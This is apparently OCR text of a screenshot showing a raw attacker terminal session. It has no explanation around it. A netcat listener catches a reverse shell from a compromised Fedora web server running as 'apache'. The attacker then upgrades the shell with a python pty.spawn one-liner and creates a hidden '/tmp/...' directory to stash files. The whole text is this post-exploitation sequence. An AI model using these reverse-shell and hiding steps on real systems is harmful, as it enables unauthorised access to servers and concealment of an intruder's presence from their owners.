 C:\>nc -lvvp 12345
listening on [any] 12345 ...
connect to [ ] from [ [61.67.
6] 54158
Linux fedora 2.6.20-1.2962.fc6 #1 SMP Tue Jun 19 19:27:14 EDT 2007 i686 i68
6 GNU/Linux
uid=48(apache) gid=48(apache) groups=48(apache)
python -c 'import pty;pty.spawn("/bin/sh");'
sh-3.1$
sh-3.1$ cd /tmp
cd /tmp
sh-3.1$ mkdir ...
mkdir ...
sh-3.1$ cd ...
cd ...
sh-3.1$ pwd
pwd
/tmp/...
sh-3.1$
悦信安